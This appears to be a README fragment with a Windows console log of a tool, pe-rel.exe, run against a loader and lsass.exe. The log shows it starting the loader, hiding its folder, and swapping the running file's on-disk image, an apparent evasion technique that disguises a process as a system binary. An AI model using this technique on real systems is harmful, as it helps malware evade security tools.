 [+] All done!
C:\Users\86182\Desktop>pe-rel.exe loader.exe C:\Windows\System32\lsass.exe
[*] Copying loader.exe to C:\Users\86182\Desktop\executing\test.exe
[*] Starting C:\Users\86182\Desktop\executing\test.exe
[*] Started! Moving the directory to hidden...
[*] Recreating the executing directory...
[*] Moving {0} to executing\test.exe...
[+] All done!
C:\Users\86182\Desktop>